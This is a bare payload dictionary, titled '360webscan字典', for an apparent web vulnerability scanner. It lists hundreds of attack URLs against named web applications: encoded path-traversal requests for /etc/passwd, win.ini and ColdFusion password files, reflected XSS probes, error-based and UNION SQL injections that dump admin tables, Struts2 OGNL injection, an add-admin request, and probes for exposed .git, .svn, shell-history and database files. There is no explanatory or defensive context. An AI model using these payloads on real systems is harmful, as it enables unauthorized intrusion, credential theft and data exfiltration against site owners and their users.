360webscan字典
360webscan字典 委内瑞拉数据泄露
/$
/%20..%5Cweb-inf
/%22%3E%3CsCrIpT%3Eprompt(42873)
/%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5C%252e%252e%5Cwindows%5Cwin.ini
/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/%25uff0e%25uff0e/windows/win.ini
/%2e%2e%2e%2e%2e%2e%2e%2e%2e%2e%2e%2e%2e%2e%2e%2eetc/passwd
/%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5c%2e%2e%5cetc/passwd
/%3Cscript%20s%3Ealert(42873)
/%3Cscript%3Ealert(42873).do
/%3f.jsp
/%5C
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af/etc/passwd
/%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%af%c0%ae%c0%ae%c0%afboot.ini
/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini
/'IHLD
/'[.](,.)(%22HLJX
/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/.%252e/boot.ini
/.%5C%5C./.%5C%5C./.%5C%5C./.%5C%5C./.%5C%5C./.%5C%5C./etc/passwd
/.%5c%5c./.%5c%5c./.%5c%5c./.%5c%5c./.%5c%5c./.%5c%5c./etc/passwd
/.%5c%5c./.%5c%5c./.%5c%5c./.%5c%5c./.%5c%5c./.%5c%5c./windows/win.ini
/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%2500-52-25-1.html
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fwindows/win.ini
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fwinnt/win.ini
/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255c../windows/win.ini
/..%255c..%255c..%255c..%255c..%255c..%255c..%255c..%255cetc/passwd
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c../windows/win.ini
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cetc/passwd
/..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5cwindows%5cwin.ini
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afetc/passwd
/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afwindows/win.ini
/..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c..%c1%1c../windows/win.ini
/..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c..%c1%9c../windows/win.ini
/.../.../.../.../.../.../.../.../etc/passwd
/.../.../.../.../.../.../.../.../windows/win.ini
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5cetc/passwd
/..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5c..0x5cwindows/win.ini
/.bash_history
/.bashrc
/.git/config
/.idea/
/.rediscli_history
/.svn/entries
/.svn/wc.db
//admin/include/common.inc.php?met_admin_type_ok=1&langset=web&met_langadmin[web][]=12345&str=print%28md5%281122%29%29%3B%3F%3E%2f%2f
//siteserver/cms/background_channelsGroup.aspx?publishmentSystemID=1615&nodeGroupName=1122'%20and%20char(106)%20=1%20--
//wap/board.php?filter=3%20union%20select%201,2,3,4,webscan,6,7,8,9,10,11,cfreer,13,14,15,16,17,18,19,20,21,22%20from%20boka_members%20where%20uid=1%20--%20a&classid=1a&digest=1
/3g/allcity.php?Rurl=pre-qb_city%20where%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20qb_members%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23.html
/?%22onmouseover='prompt(42873)'bad=%22%3E
/?/home/explore/category-1)%20AND%20(SELECT%204037%20FROM(SELECT%20COUNT(*),CONCAT(CHAR(58,100,114,108,58),(SELECT%20(CASE%20WHEN%20(4037=4037)%20THEN%201%20ELSE%200%20END)),CHAR(58,122,103,111,58),FLOOR(RAND(0)*2))x%20FROM%20information_schema.tables%20GROUP%20BY%20x)a)%20AND%20(9909=9909
/?/people/360webscan?notification_id-360webscan'
/?/people/ajax/user_actions/uid-1__actions-1)%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(sha1(0x3336307765627363616e),(SELECT%20(CASE%20WHEN%20(8274=8274)%20THEN%201%20ELSE%200%20END)),FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20and%20(1=1
/?/s_tag/hehe%25%27%20union%20select%201,2,3,md5(1122),5,6,7%20from%20go_admin%23
/?__runfile0123456789=/etc/passwd
/?__runfile0123456789=c:%5Cwindows%5Cwin.ini
/?action=course&do=-1%20AND%20(SELECT%202358%20FROM(SELECT%20COUNT(*),CONCAT(0x7765627363616E3A,(SELECT%20(CASE%20WHEN%20(2358=2358)%20THEN%201%20ELSE%200%20END)),0x3A66696E643A,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%23&&todo=list
/?app=vote&controller=vote&action=total&contentid=1%20and%20cast(ascii(substring(version(),1,1))=53%20as%20signed)
/?app=widget&mod=feedlist&act=getdata&maxId=111&act=loadNew&templateCacheFile=C:%5CWindows%5Cwin.ini
/?callback=%3Cscript%3Eprompt(42873)%3C/script%3E
/?gallery-1--1--'%20%3E%3Ciframe%20src=javascript:window[%22%5Cx61%5Cx6c%5Cx65%5Cx72%5Cx74%22](42873)%20'--grid.html
/?m=User&a=login_800&from=tuan800&sign=xxoo&qname=%27%20AND%20%28SELECT%201%20FROM%28SELECT%20COUNT%28%2a%29%2CCONCAT%28md5%280x7765627363616e%29%2CFLOOR%28RAND%280%29%2a2%29%29X%20FROM%20information_schema.tables%20GROUP%20BY%20X%29a%29%23
/?m=info&rewrite=1'%20union%20select%201,concat(0x23,md5(1122),0x23)%20from%20my_admin%20where%20id=1%20--%20a
/?m=info.detail&id=1-webscan
/?m=offer&s=offer_list&id=1-webscan%23
/?m=product&s=list&key=12'%20and%201=(updatexml(1,concat(0x5e24,(select%20md5(1122)),0x5e24),1))%23
/?m=vote&id=&vid=1,3)%20and%20%20webscan1122%23
/?mod=account&code=Login_callback&cmd=a&from=../../../robots.txt%00
/?mod=account&code=Sendcheckmail&uname=-1%2527%20or%201=1%23
/?mod=wap&code=coupon_input&msgcode=ops-success&last[]==1%20union%20/*!select*/%201,1,1,1,1,1,1,1234567890,1%20from%20cenwor_system_members
/?overview
/?plugins&area=&class=u_sel&name=work_&q=areas&type=p,c&value=1/**/and/**/extractvalue(1,concat(0x5c,md5(1122)));--
/?plugins&q=area&name=type=p,c&area=1&area_id=updatexml(1,concat(md5(0x41144),user()),1)
/?plugins&q=prosite&site_id=updatexml(1,concat(md5(0x41144),user()),1)
/?product-75-1@%7C1122%22%3E%3Ciframe%20src=javascript:this[%22%5Cx61%5Cx6c%5Cx65%5Cx72%5Cx74%22](%2242873%22)%20-index.html
/?question/search/%27%75nion%20select%201,2,3,4,5,6,7,8,md5(1122),10,11,12,13,14,15,16,17,18,19,20%23
/?question/search/tag:0%27%75nion%20select%201,2,3,4,5,6,(%73elect%20concat(0x23,md5(1122),0x23)%20%66rom%20ask_user%20limit%200,1),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23.html
/?question/tag/0%27%75nion%20select%201,2,3,4,5,6,(%73elect%20concat(0x23,md5(1122),0x23)%20%66rom%20ask_user%20limit%200,1),8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23%23.html
/?s=/abc/abc/abc/$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D/
/?s=abc~abc~abc~$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D
/?search=just_test_not_find_href
/?tag=test'%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(sha1('360webscan'),FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20'1'='1
/?user&q=action/check_email&email=%27%20and%20%28select%201%20from%20%28select%20count%28%2a%29%2Cconcat%28md5%280x7765627363616e%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29%23
/?user&q=login&&q=check_email&email=test@sec.org%27%20and%20(Select%201%20from%20(Select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
/?user&q=login&&q=check_username&username=only_test%27%20and%20(Select%201%20from%20(Select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)%23
/?user-getpass-1'
/?user-space-1'
/?xss_test%3Ciframe%20src=javascript:this[%22%5Cx61%5Cx6c%5Cx65%5Cx72%5Cx74%22](%2242873%22)%3E
/API/GetPageHtml.aspx
/Aboutus.asp?Title=cfreer'%20and%201=2%20union%20select%2055221122%20from%20admin
/ActivityList.asp
/Admin/LianXi.aspx?LianXiType=PingMian'%20AND%201122=char(106)%20--
/Admin/SelYangNews.aspx?NewsType=PingMianZhongXinTuPian'%20AND%201212=char(106)%20--
/Admin/sqlPlatform/operateSql.aspx
/AdminP
/Adminiscentertrator/AdmIndex.asp
/App_Site/SiteSearch.aspx?Title=1'%20AND%20(SELECT%20CHAR(58)%2bCHAR(85))%3E1%20--
/App_Site/SiteTag.aspx?Tag=1'%20and%20char(106)=1%20--
/ApplyGuide.aspx?infoFlowId=00449'and((char(106)%2bchar(59))=1)--
/Article/?KeyWord=1'%20and%201=char(97)%20--
/Article/?Type=18%20/**/and/**/1=char(106)--
/Article/ArticleDetaileNews.aspx?type=2/**/and/**/1=char(106)--
/AuthReturn.aspx?APTokenResponse=a$8SOIYyiGVYBge5mdoY5nIeAueY7BixUtLdHqpy8o3RqM9hVnisaXAA==
/BM/Project/HistoryBindSegmentLeftList.aspx?CorpType=1122&CorpCode=1122'%20and%201=char(106)%20--
/BaseCourse/FloodDisastersQueryContent.aspx?areacode=1&DirTypeDetailId=1%20AND%20CHAR(106)%2bCHAR(109)%2bCHAR(106)%3E0--&Name=1
/BaseCourse/RushTeamCollect.aspx?adcd=1&key=1%25'%20AND%20CHAR(106)%2bCHAR(109)%2bCHAR(106)%3E0--
/Biogenic.asp?Tbynf=21'%20and%201=char(106)%20--
/Book/user_read.jsp?classId=1'%20and%20(select%201%20from%20%20(select%20count(*),concat(0x3E7765627363616E3A66696E643C,floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%20and%20'at'='at
/Brand.aspx?pageIndex=1&sortOrderBy=VistiCounts%20Desc)%20AS%20RowNumber%20FROM%20vw_Hishop_BrowseProductList%20p%20WHERE%20SaleStatus%20=%201)%20T%20WHERE%201=1%20and%201=char(106)%20--
/Broadcast/Broadcast.aspx?type='%20or%201=char(106)%20--
/Broadcast/BroadcastView.aspx?type=InfoTPXW&InfoId=1122'%20and/**/1=char(106)--
/Broadcast/BroadcastViewnew.aspx?type=InfoTPXW&InfoId=1'and%20(char(105)%2bchar(59))=1--
/Broadcast/ShowFormList.aspx?formId=1'%20and%20(char(106)%2bchar(58))=1--
/Bulletin/Businessview.aspx?infoFlowId=0'%20and/**/1=char(106)%20--
/Bulletin/CaiLiaoList.aspx?infoFlowId=1'%20and%20(char(106)%2bchar(58))=1--
/Bulletin/ColumnList.aspx?LanMuId=1'%20and/**/1=char(106)%20--
/Bulletin/DocmentDownload.aspx?ID=1122'%20and/**/1=char(106)--
/Bulletin/InfoBulletin.aspx?infoId=1'%20and%20(char(106)%2bchar(58))=1--
/Business/OfflineDownload.aspx?filetype=html&formid=1'%20and%20(char(106)%2bchar(58))=1--
/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
/CFIDE/administrator/logging/settings.cfm?locale=../../../../custommenu.xml%00en
/CVS/
/CVS/Root
/Channel/ChannelList.aspx?a=a&LicenseType=2'%20and/**/1=char(106)--
/Channel/SearchResult.aspx?ItemName=1'%20or%201%3Echar(106)%20--
/Channel/TableDownLoadList.aspx?deptid=0011')%20and/**/1=char(106)--
/CmxLogin.php?t=14431680671059
/Code/Common/SysCommonAttach.aspx?Method=GetNewID&IDs=isTrans&tabRecordId=1%27%20AND%201%3DCHAR%28106%29%20--
/Comm/UploadFile/webUpload.aspx?AttId=x.cer&FilePath=/../web
/CommPage/ShowImg.aspx?keycode=a&id=1&page=1%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)%20--
/CommPage/imgbrowse.aspx?id=1&keycode=2'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100)))%20FROM%20DUAL)%20--
/Comment/Comment.aspx?id=11'%20and%201=char(106)%20--
/CompHonorBig.asp?id=44%20and%201=12%20%20union%20select%201,'webscan',3,4,5%20from%20admin
/CompVisualizeBig.asp?id=-1%20union%20select%201,username%2bpassword,3,4,5%20from%20admin
/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=-30002%20UNION%20SELECT%201,concat(0x5E7C5E,md5(0x7765627363616e),0x5E7C5E,database(),0x7c,version()),3,4,5
/Consultant/zsklist.aspx?categoryNum=-004'%20and%201=char(106)%20--
/CorpInfo/CorpAchievementList_SG.aspx?CorpCode=1122'%20and%201=char(106)%20--
/CorpInfo/CorpAptitudeInfo.aspx?CorpCode=1122'%20and%201=char(106)%20--
/CorpInfo/CorpBaseInfo.aspx?CorpCode=1122'%20and%201=char(106)%20--
/CorpInfo/CorpDeBox.aspx?CorpCode=1122'%20and%201=char(106)%20--
/CorpInfo/CorpRewardsList.aspx?RewardsPunishment=1122&CorpCode=1122'%20and%201=char(106)%20--
/CorpInfo/CorpSendLeftTree.aspx?JoinID=1122&CorpCode=1122'%20and%201=char(106)%20--
/CorpInfo/PersonnelList.aspx?CorpCode=1122'%20and%201=char(106)%20--
/CorporateCulture/kaizen_download.aspx?file_id=1')%20and%20(select%20char(86)%2bchar(76))%3E0--
/Credit/ShowCorpCredit.aspx?CorpCode=1122'%20and%201=char(106)%20--
/DataBase/%23$DB.mdb
/Databases/0791idc.mdb
/Databases/asp99cms.mdb
/Default.aspx?item=1)%20and%201=(char(106)%2bchar(106))%20--
/DelAccessID.asp?AccessID=1'%20and%201=char(106)%20--&Datetime=
/Directory/iframeAgencyFunctions.jsp?department_no=1'%20UNION%20ALL%20SELECT%20NULL,CHR(58)%7C%7CCHR(113)%7C%7CCHR(110)%7C%7CCHR(116)%7C%7CCHR(58)%7C%7CCHR(97)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(117)%7C%7CCHR(112)%7C%7CCHR(58),NULL%20FROM%20DUAL--%20
/Directory/showLeader.jsp?LeadId=-1%20UNION%20ALL%20SELECT%20NULL,CHR(58)%7C%7CCHR(112)%7C%7CCHR(112)%7C%7CCHR(112)%7C%7CCHR(58)%7C%7CCHR(89)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(113)%7C%7CCHR(113)%7C%7CCHR(58),NULL,NULL,NULL,NULL%20FROM%20DUAL--%20&department_id=null&department_name=&department_no=1
/Directory/showNsjg.jsp?NsjgId=-1%20UNION%20ALL%20SELECT%20NULL,CHR(58)%7C%7CCHR(112)%7C%7CCHR(112)%7C%7CCHR(112)%7C%7CCHR(58)%7C%7CCHR(85)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(113)%7C%7CCHR(113)%7C%7CCHR(58)%20FROM%20DUAL--%20&department_id=&department_name=&department_no=013628024
/Disaster/Reporting/ReportingDetail.aspx?ID=1'%20AND%203=CHAR(101)%2bCHAR(105)%2bCHAR(106)%20--
/Disaster/Reporting/ReportingInfo.aspx?oper=update&ID=1'%20AND%203=CHAR(101)%2bCHAR(105)%2bCHAR(106)%20--
/DocCenterService/image?photo_id=10443&photo_size=../../../../../../../../../../etc/passwd%00
/Documents/FolderInfor.asp?OAID=0%20or%201122=CONVERT(INT,(SELECT%20char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100)))%20--&Source=0
/Documents/FolderInfor.asp?POAID=0'%20or%201122=CONVERT(INT,(SELECT%20char(119)%2bchar(101)%2bchar(98)%2bchar(115)%2bchar(99)%2bchar(97)%2bchar(110)%2bchar(58)%2bchar(105)%2bchar(59)%2bchar(102)%2bchar(105)%2bchar(110)%2bchar(100)))%20--&Source=0
/DownloadShow.asp
/Duty/AjaxHandle/Jquery.autocomplete/AutocompleteContactByName.ashx?_=&q=313%25'%20AND%203=CHAR(106)%2bCHAR(99)%20--&limit=10×tamp=
/Duty/MailList/ContactUpdate.aspx?ReadOnly=&UnitID=1&ContactID=-1+and+1=(SELECT%20CHAR(106))
/Duty/write/FileType.aspx?hideBtn=1&ID=1'%20and%201=char(86)%20--
/Edit/ShowEdit.aspx?Dir=../../&OpenWords=TxtTagKey
/EditPhotoHandle.aspx?Action=EditCover&PhotoId=(SELECT%20CHAR(106)%2bCHAR(107))
/Educational/Register.aspx?clientid=uName&uName=webscan'/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x7765627363616E3A666F756E643A76756C,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a);%23
/ErrorInfDownLoad?errorName=/../../../../was/webroot/WEB-INF/web.xml
/Examples/Blog/index.php/abc/def/xxx/$%7B@print(md5(base64_decode(MzYwd2Vic2Nhbg)))%7D
/ExhibitionCenter.aspx?area=-12'%20and/**/1=char(106)/**/--
/ExportToExcel?method=txtDownload&destFile=/../../../../was/webroot/WEB-INF/web.xml
/ExtendForm/Down/Technological.aspx?id=1'%20and%201=char(106)%20--
/FAQ/FaqLoading.aspx?id=-1122%20and%201=char(106)
/FCKeditor/editor/filemanager/browser/default/browser.html/fckeditor/editor/dialog/fck_about.html
/FWeb/SPEWeb/Web5/SPEVideosDetail.aspx?KindSetID=30000&VideoID=105%20and%201=(SELECT%20CHAR(86)%2bCHAR(105))
/FWeb/WorkRoomWeb/Web/Index.aspx?TID=1002%20AND%208259%3DCONVERT%28INT%2C%28SELECT%20CHAR%28113%29%2bCHAR%28108%29%2bCHAR%28105%29%2bCHAR%28117%29%2bCHAR%28113%29%2b%28SELECT%20%28CASE%20WHEN%20%288259%3D8259%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END%29%29%2bCHAR%28113%29%2bCHAR%28112%29%2bCHAR%28111%29%2bCHAR%28116%29%2bCHAR%28113%29%29%29
/FWeb/WorkRoomWeb/Web/TeacherBlog.aspx?tid=101%20AND%201=(SELECT%20CHAR(89)%2bCHAR(105))--
/FWeb/WorkRoomWeb/Web/TeacherBlogDetail.aspx?tid=101%20AND%201=(SELECT%20CHAR(106)%2bCHAR(79))&diaryID=1
/FWeb/WorkRoomWeb/Web/TeacherCourse.aspx?tid=101%20AND%201=(SELECT%20CHAR(89)%2bCHAR(105))--
/FWeb/WorkRoomWeb/Web/TeacherSource.aspx?tid=-1%20AND%201=(SELECT%20CHAR(106)%2bCHAR(67))%20--
/Factory/AjaxGetCSDM.aspx?CSDM=TEST'%20AND%201=CHAR(106)%20--&a=1.1
/FileEdit.php?fileType=word&FileId=-2%27%20and%20%28SELECT%201%20from%20%28select%20count%28%2a%29%2Cconcat%28floor%28rand%280%29%2a2%29%2C%20md5%281122%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%3B%23&filenumber=&officetype=1&uid=2&date=
/FileManages/FolderQxSet/FileModify.aspx?type=2&fileid=3%20and+1=char(106)%20--&path=/1
/FileManages/FolderQxSet/Modify.aspx?type=2&id=-12/**/and/**/1=char(106)--
/FileManages/NetworkDisk/QxSet1.aspx?id=38%20%20and+1=char(106)+--
/FormBuilder/PrintFormList.aspx?file_id=1)/**/UNION/**/ALL/**/SELECT/**/CHR(97)%7C%7CCHR(60)%7C%7CCHR(99),NULL/**/FROM/**/DUAL/**/--
/FormBuilder/yjzxList.aspx?id=1/**/UNION/**/ALL/**/SELECT/**/NULL,NULL,CHR(106)%7C%7CCHR(60)%7C%7CCHR(106)/**/FROM/**/DUAL--
/FromBaoShan/LaborSpecial/PlacardView.aspx?info_id=1/**/UNION/**/ALL/**/SELECT/**/CHR(106)%7C%7CCHR(106)%7C%7CCHR(106),NULL,NULL,NULL/**/FROM/**/DUAL--
/Global.asa
/Global.asax
/Global.asax.cs
/Goods-showcate-id-1.html'cfreer
/Guest/Baike/Details.aspx?soure=manager&tittle=1'/**/aNd/**/char(106)=1/**/--
/Help.aspx?id=(SELECT%20CHAR(106)%2bCHAR(103)%2bCHAR(105)%2bCHAR(100))
/HitCount.asp?LX=reer%20where%201=1%20union%20select%20Password%20from%20Admin
/Inc/conn.asp
/Include/DepartmentSet_Right.aspx?BI_ID=1'%20and%20(select%2b(char(106)%2bchar(120)%2bchar(106)%2bchar(120)))%3E0--
/Index.action?class.classLoader.jarPath=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),%2b%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23webscan=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23webscan.println(@java.lang.System@getProperty(%22java.vendor.url%22)%2b%22d4f800167a6e317f35454ed9024eb310%22%2b%22http%3A%2f%2fwebscan.360.cn%22),%23webscan.close())(aa)&x[(class.classLoader.jarPath)('aa')]
/InteractiveCommunication/ProjectList.aspx?sxname=1'%20and%20(char(106)%2bchar(59))=1%20and%20'%25'='
/Isv.ashx?action=addadmin&adminuser=admin&adminpassword=111111&guid=1
/Lesktop/Management/DeptEdit.aspx?did=1%20and%20char(106)%3E0
/Login.action?class.classLoader.jarPath=(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),%2b%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23webscan=%40org.apache.struts2.ServletActionContext%40getResponse().getWriter(),%23webscan.println(@java.lang.System@getProperty(%22java.vendor.url%22)%2b%22d4f800167a6e317f35454ed9024eb310%22%2b%22http%3A%2f%2fwebscan.360.cn%22),%23webscan.close())(aa)&x[(class.classLoader.jarPath)('aa')]
/Login.asp
/Login.aspx
/Login.aspx?APPSecret=-12'%20and%201=char(66)%20--
/Login.jsp
/Login.php
/LoginCheck4.asp?LoginLb=jwc&Account=1'%20AND%201=CHAR(106)%20--&PassWord=0
/MailExportDo.asp?dellist=-1234%29%20or%203438%3DCONVERT%28INT%2C%28SELECT%20CHAR%28119%29%2bCHAR%28101%29%2bCHAR%2898%29%2bCHAR%28115%29%2bCHAR%2899%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2b%28SELECT%20%28CASE%20WHEN%20%288986%3D8986%29%20THEN%20CHAR%28105%29%20ELSE%20CHAR%2848%29%20END%29%29%2bCHAR%2858%29%2bCHAR%28102%29%2bCHAR%28105%29%2bCHAR%28110%29%2bCHAR%28100%29%29%29%20%20AND%20%281602%3D1602
/Manual/Manual.jsp?depid=-2550'%20UNION%20ALL%20SELECT%20NULL,CHR(113)%7C%7CCHR(116)%7C%7CCHR(109)%7C%7CCHR(103)%7C%7CCHR(113)%7C%7CCHR(112)%7C%7CCHR(105)%7C%7CCHR(82)%7C%7CCHR(76)%7C%7CCHR(100)%7C%7CCHR(99)%7C%7CCHR(76)%7C%7CCHR(99)%7C%7CCHR(71)%7C%7CCHR(83)%7C%7CCHR(113)%7C%7CCHR(97)%7C%7CCHR(97)%7C%7CCHR(122)%7C%7CCHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--
/Map/AjaxHandler/AjaxMapCustomAction.ashx?action=GetParamVal¶m=FaxUrl'%20and%202=(select%20char(118))%20--&dateForAjax=417
/MessageInfoDis.asp?VOID=26%20and%201122%3DCONVERT%28INT%2C%28SELECT%20CHAR%2884%29%2bCHAR%2897%29%2bCHAR%28105%29%2bCHAR%2887%29%2bCHAR%2897%29%2bCHAR%28110%29%2bCHAR%2858%29%2bCHAR%28103%29%2bCHAR%28111%29%2bCHAR%2858%29%2bCHAR%28104%29%2bCHAR%28111%29%2bCHAR%28109%29%2bCHAR%28101%29%29%29%20--
/MockLogin.aspx
/ModifyNewsAction.do?newsID=-12
/ModifyNewsAction.do?newsID=-12'%20and%20(select%201%20from%20(select%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a);%20%23
/ModifyNewsAction.do?newsID=364'%20and%201=(updatexml(1,concat(0x5e24,(select%20md5(1122)),0x5e24),1))%20%23
/Modules/jycg/SFDB.aspx?sfpjnm=-12'%20UNION%20ALL%20SELECT%20NULL,NULL,CHAR(106)%2bCHAR(117)%2bCHAR(115)%2bCHAR(116)%2bCHAR(95)%2bCHAR(116)%2bCHAR(101)%2bCHAR(115)%2bCHAR(116),NULL%20--&type=1
/MoreIndex.aspx?pkId=6434&kw=a'%20and%201=char(106)%20--&st=2&t=1
/MyDocument/Serach.aspx?mess=as%25'/**/and%201=char(106)%20--
/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd
/NOEXICT.php?A%27+and+(select+1+from(select+count(*),concat(0x7c,(select+(Select+concat(0x7e,md5(1122),0x7e)+from+user+limit+0,1)),0x7c,floor(rand(0)*2))x+from+information_schema.tables+group+by+x+limit+0,1)a)%23
/NTBookAdvancedSearch.aspx?publishFrom=0&publishTo=0&KeyWord1=2&Index1=4&Index2=5&KeyWord2=11111&Index3=6&KeyWord3=just'%7C%7C(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(109)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(107)%7C%7CCHR(77)%7C%7CCHR(85)))%20FROM%20DUAL)%7C%7C'
/NTBookRetr.aspx?page=1&Index=2&LocLmt=&SrchTab=0&Acurate=0&KeyWord=1111'%7C%7C(SELECT%201%20FROM%20DUAL%20WHERE%202918=2918%20AND%205953=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(103)%7C%7CCHR(99)%7C%7CCHR(98)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(5953=5953)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(103)%7C%7CCHR(101)%7C%7CCHR(112)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL))%7C%7C'
/NTBookRetrNewBookDetail.aspx?page=1&Index=6&ClassKey=E'+and+1=(SELECT%201%20FROM%20DUAL%20WHERE%202918=2918%20AND%205953=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(103)%7C%7CCHR(99)%7C%7CCHR(98)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(5953=5953)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(103)%7C%7CCHR(101)%7C%7CCHR(112)%7C%7CCHR(58)%7C%7CCHR(113)%7C%7CCHR(62)))%20FROM%20DUAL))%20AND%20'1'='1
